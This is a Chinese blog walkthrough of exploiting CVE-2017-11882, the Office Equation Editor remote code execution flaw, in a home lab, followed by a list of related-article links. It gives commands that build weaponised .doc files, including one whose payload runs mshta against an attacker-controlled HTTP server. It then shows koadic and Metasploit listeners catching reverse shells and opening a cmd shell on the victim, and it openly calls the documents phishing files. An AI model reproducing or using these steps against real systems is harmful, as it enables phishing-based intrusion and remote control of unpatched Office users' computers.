CVE-2017-11882(Office远程代码执行)

测试环境:win7+kali+office 2007 xp+kali+office 2003

win7 ip:10.10.1.144 xp ip: 10.10.1.126 kali ip 10.10.1.67

一. 简单测试弹出计算器(xp)

1.在kali下执行生成一个含有恶意代码的doc进行测试:

PythonCommand109b_CVE-2017-11882 -c “cmd.exe /c calc.exe” -o test.doc

这条指令的意思是调用cmd并执行calc.exe(即计算器)

2.在靶机上打开就会弹出计算器:

二. 通过koadic漏洞复现(xp)

1.下载koadic并启用

https://github.com/backlion/koadic.git



2.执行./koadice



首先看一下koadic怎么用直接





3.接下来设置shell的接受地址以及端口

Set lhost 10.10.1.67

Set lport 55555

Run

这儿需要注意的是生成的网址需要记住,以方便后面应用



接下来通过poc生成一个含有恶意代码的doc文件

python Command109b_CVE-2017-11882.py -c “mshtahttp://10.10.1.67:55555/Ly348” -o exploit.doc

接下来在目标主机打开钓鱼文档

切回koadic则发现发生变化

这个时候说明入侵成功并已经反弹shell



接下来在koadic执行zombies 0 切换到项目



接下来用cmdshell模块

输入 cmdshell 0

这就已经进去cmd了接下来可以愉快的玩耍了





三. 通过msf的ps_shell模块 漏洞复现(win7)

1.启动msfconsole



2.查找对应的模块 search PS_shell







3.利用msf生成利用的powershell脚本

提示一点 在这儿的Command109b_CVE-2017-11882是109字节限制的 当然也有43字节的



1.接接下来在靶机打开测试文档就好





2.切换回kali 会出现

说明已经建立链接了

接下来输入sessions -i 查看一下



接下来切换进入

这个时候就已经入侵到靶机了。









四. 通过hta_server模块复现(xin7)

1.在msf搜索hta_server模块



2.进行设置



3.在kali上生成带有恶意命令的doc



4.在靶机上打开test.doc文档 切换回kal

(之后的过程就和之前一样了,就不多啰嗦了)。

(ps:后两种是利用了powershell,所以在win7下测试的)

CVE-2017-11882(Office远程代码执行)的更多相关文章

- office远程代码执行(CVE-2017-11882)

office远程代码执行(CVE-2017-11882) 影响版本: MicrosoftOffice 2000 MicrosoftOffice 2003 MicrosoftOffice 2007 Se ...

- 隐藏17年的Office远程代码执行漏洞(CVE-2017-11882)

Preface 这几天关于Office的一个远程代码执行漏洞很流行,昨天也有朋友发了相关信息,于是想复现一下看看,复现过程也比较简单,主要是简单记录下. 利用脚本Github传送地址 ,后面的参考链接 ...

- 漏洞复现-Office远程代码执行漏洞 (CVE-2017-11882&CVE-2018-0802)

漏洞原理 这两个漏洞本质都是由Office默认安装的公式编辑器(EQNEDT32.EXE)引发的栈溢出漏洞(不要问什么是栈溢出,咱也解释不了/(ㄒoㄒ)/~~) 影响版本 Office 365 Mic ...

- Office远程代码执行漏洞CVE-2017-0199复现

在刚刚结束的BlackHat2017黑帽大会上,最佳客户端安全漏洞奖颁给了CVE-2017-0199漏洞,这个漏洞是Office系列办公软件中的一个逻辑漏洞,和常规的内存破坏型漏洞不同,这类漏洞无需复 ...

- Office远程代码执行漏洞(CVE-2017-11882)复现

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- Office远程代码执行漏洞(CVE-2017-11882)

POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文件. 网上看到的改进过的POC,我们直接拿来用,命令如下: #python ...

- 【漏洞复现】Office远程代码执行漏洞(CVE-2017-11882)

昨晚看到的有复现的文章,一直到今天才去自己复现了一遍,还是例行记录一下. POC: https://github.com/Ridter/CVE-2017-11882/ 一.简单的生成弹计算器的doc文 ...

- Office--CVE-2017-11882【远程代码执行】

Office远程代码执行漏洞现POC样本 最近这段时间CVE-2017-11882挺火的.关于这个漏洞可以看看这里:https://www.77169.com/html/186186.html 今天在 ...

- Office CVE-2017-8570远程代码执行漏洞复现

实验环境 操作机:Kali Linux IP:172.16.11.2 目标机:windows7 x64 IP:172.16.12.2 实验目的 掌握漏洞的利用方法 实验工具 Metaspliot:它是 ...

随机推荐

- 抓取并解密HTTPS流量

WireShark Wireshark解密TLS数据流,从网上已有资料来看,主要是两种方式:一是服务端私钥直接解密,二是使用SSLKEYLOGFILE获取握手过程中的会话密钥信息进行解密. 这 ...

- jmeter参数化文件路径问题

问题 win下做好的带参数化文件的脚本,放到linux下运行,由于参数化文件路径不正确,导致脚本运行失败,如果解决这个问题呢? 方案一:参数化路径 比如,参数化文件我放到jmeter的bin目录下,参 ...

- Gerrit的用法及与gitlab的区别

来到一个新的团队,开发的代码被同事覆盖了.找同事核实,同事却说根本没有看到我的代码.经过一番沟通了解,原来他们的代码没有直接在gitlab上操作,而是先提交到gerrit,然后在提交到git.但是代码 ...

- python-can库基于PCAN-USB使用方法

一.概述 1.介绍 python-can库为Python提供了控制器局域网的支持,为不同的硬件设备提供了通用的抽象,并提供了一套实用程序,用于在CAN总线上发送和接收消息. 支持硬件接口: Name ...

- 无法打开备份设备,出现操作系统错误 5(拒绝访问)(sql server备份)

问题:无法打开备份设备 .出现操作系统错误 5(拒绝访问) 原因:你用sqlserver进行备份的时候,必须要是完整的路径,操作sqlserver的和磁盘有关的路径都必须要到文件名这一层. 解决方案: ...

- Java课程设计---数据库工具类

接下来看看传统的查询方式(一个完整的查询) package com.java.mysql; import java.sql.Connection; import java.sql.DriverMana ...

- Pandas:各种错误

1.输出为CSV文件时,Permission denied 原因可能是: (1).构建DataFrame时没有写index参数 (2).用Dict构建最开始的数据时,value没有写成List的形式, ...

- Python第二

今日内容概要 基本运算符 流程控制 字符编码 理论特别多.结论特别少 文件处理 今日内容详细 基本运算符 1.算数运算符 x = 1 y = 5 res = x + y #加 res1 = x - y ...

- gdb调试快速入门

编译指令 gcc test.c -o test -g -g是加入调试信息,加入源码信息 启动gdb调试 gdb test 进入gdb中 设置参数 set args 10 20 显示参数show age ...

- Lua中如何实现类似gdb的断点调试--02通用变量打印

在前一篇01最小实现中,我们实现了Lua断点调试的的一个最小实现.我们编写了一个模块,提供了两个基本的接口:设置断点和删除断点. 虽然我们已经支持在断点进行变量的打印,但是需要自己指定层数以及变量索引 ...